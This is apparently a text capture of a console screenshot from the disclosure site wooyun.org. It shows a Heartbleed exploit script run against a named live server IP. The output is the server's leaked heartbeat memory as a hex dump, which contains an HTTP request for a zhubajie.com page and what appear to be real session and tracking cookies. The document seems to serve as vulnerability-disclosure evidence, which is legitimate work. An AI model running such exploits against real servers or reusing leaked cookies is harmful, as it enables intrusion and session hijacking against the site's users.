 管理员: C:\Windows\system32\cmd.exe
D:\迅雷下载>python openssl.py 120.132.48.126 -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3843
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 6B 2E 7A 68  ....#.......k.zh
  00e0: 75 62 61 6A 69 65 2E 63 6F 6D 2F 36 31 34 32 34  ubajie.com/61424
  00f0: 38 33 2F 73 30 66 31 2E 68 74 6D 6C 0D 0A 41 63  83/s0f1.html..Ac
  0100: 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67  cept-Encoding: g
  0110: 7A 69 70 2C 64 65 66 6C 61 74 65 2C 73 64 63 68  zip,deflate,sdch
  0120: 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67  ..Accept-Languag
  0130: 65 3A 20 7A 68 2D 43 4E 2C 7A 68 3B 71 3D 30 2E  e: zh-CN,zh;q=0.
  0140: 38 0D 0A 43 6F 6F 6B 69 65 3A 20 5F 75 71 3D 30  8..Cookie: _uq=0
  0150: 30 66 32 35 39 36 61 36 65 61 65 35 64 36 33 30  0f2596a6eae5d630
  0160: 32 61 63 64 39 62 64 30 36 35 39 30 34 30 62 3B  2acd9bd0659040b;
  0170: 20 70 67 76 5F 70 76 69 3D 35 33 34 39 33 37 30   pgv_pvi=5349370
  0180: 38 38 30 3B 20 61 64 75 6E 69 6F 6E 5F 6C 65 61  880; adunion_lea
  0190: 64 5F 69 64 3D 34 32 35 34 38 32 39 36 31 3B 20  d_id=425482961; 
  01a0: 61 64 75 6E 69 6F 6E 3D 6C 69 6E 6B 74 65 63 68  adunion=linktech
  01b0: 3B 20 61 64 75 6E 49 3D 65 38 34 32 39 4E 53 4C  ; adunI=e8429NSL
  01c0: 35 78 57 70 54 65 55 4C 35 55 64 56 57 35 42 43  5xWpTeUL5UdVW5BC
  01d0: 4B 41 45 4E 69 6B 76 42 62 47 34 45 6B 70 42 30  KAENikvBbG4EkpB0
  01e0: 39 30 72 74 54 42 48 35 61 71 7A 41 7A 31 50 44  90rtTBH5aqzAz1PD
  01f0: 6F 33 4A 42 71 4D 34 6E 46 64 71 61 48 4F 77 41  o3JBqM4nFdqaHOwA
  0200: 34 34 38 4F 70 30 36 48 68 66 4A 64 52 57 61 47  448Op06HhfJdRWaG
  0210: 6C 50 25 32 46 77 55 32 41 55 48 77 32 36 70 49  lP%2FwU2AUHw26pI
  0220: 77 58 66 31 71 57 42 49 6E 67 4E 31 74 66 34 76  wXf1qWBIngN1tf4v
  0230: 6C 34 7A 54 58 67 79 6C 43 78 54 44 33 63 25 32  l4zTXgylCxTD3c%2
  0240: 46 6E 4E 45 4F 46 53 53 68 56 4E 6A 59 39 75 33  FnNEOFSShVNjY9u3
  0250: 61 46 4A 48 66 52 30 43 6F 32 4E 33 32 38 45 75  aFJHfR0Co2N328Eu
  0260: 61 71 25 32 46 33 70 50 50 66 46 46 61 78 74 4A  aq%2F3pPPfFFaxtJ
  0270: 6B 57 66 46 49 32 33 37 42 44 79 36 4A 4B 6D 6F  kWfFI237BDy6JKmo
  0280: 5A 32 4D 6D 76 37 43 62 79 58 79 66 71 42 64 4A  Z2Mmv7CbyXyfqBdJ
  0290: 64 25 32 42 45 57 51 72 34 39 72 49 30 79 68 77  d%2BEWQr49rI0yhw
  02a0: 77 75 4F 34 6C 69 30 31 6B 58 50 48 4F 51 61 48  wuO4li01kXPHOQaH
  02b0: 73 47 46 58 35 32 73 39 79 79 51 7A 4B 43 35 53  sGFX52s9yyQzKC5S
www.wooyun.org